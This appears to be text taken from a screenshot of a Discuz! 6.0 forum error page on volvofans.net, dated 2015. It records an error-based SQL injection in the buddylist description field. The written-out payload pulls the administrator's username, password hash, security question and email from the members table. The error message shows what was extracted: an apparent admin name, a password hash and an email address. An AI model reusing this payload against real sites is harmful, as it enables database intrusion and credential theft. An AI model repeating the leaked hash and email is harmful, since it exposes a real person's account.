 "Powered by Discuz! 6.0
北京美女的个人空间 - 文
www.volvofans.net/my.ph
www.volvofans.net/my.php?item=buddylist
Discuz! info: MySQL Query Error
User: testfcuk
Time: 2015-3-13 3:03pm
Script: /my.php
SQL: UPDATE [Table]buddys SET description='1111' WHERE uid='69486' AND buddyid='1' and(select 1 from(select
count(*),concat((select concat(username,0x3a,password,0x3a,secques,0x3a,email) from [Table]members where adminid=1 limit
0,1),floor(rand(0)*2))x from information_schema.tables group by x)a) and 1=1#'
Error: Duplicate entry '小凯:2459b24d9f663d2a4afa48374d63b8d1::chinavolvofans@163.com1' for key 'group_key'
Errno.: 1062